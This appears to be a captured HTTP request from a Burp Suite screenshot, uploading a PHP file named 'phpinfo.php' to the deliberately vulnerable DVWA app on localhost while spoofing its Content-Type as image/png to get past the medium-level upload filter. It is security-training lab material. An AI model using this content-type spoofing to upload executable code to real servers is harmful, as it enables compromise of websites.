 Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundary170ca3d129c8628193208b4e61024eca
8 Content-Length: 486
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=2ulds8do05hhaud6651rjlvd84
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 ------geckoformboundary170ca3d129c8628193208b4e61024eca
21 Content-Disposition: form-data; name="MAX_FILE_SIZE"
22
23 100000
24 ------geckoformboundary170ca3d129c8628193208b4e61024eca
25 Content-Disposition: form-data; name="uploaded"; filename="phpinfo.php"
26 Content-Type: image/png
27
28 <?php phpinfo();?>
29 ------geckoformboundary170ca3d129c8628193208b4e61024eca
30 Content-Disposition: form-data; name="Upload"
31
32 Upload
33 ------geckoformboundary170ca3d129c8628193208b4e61024eca--
34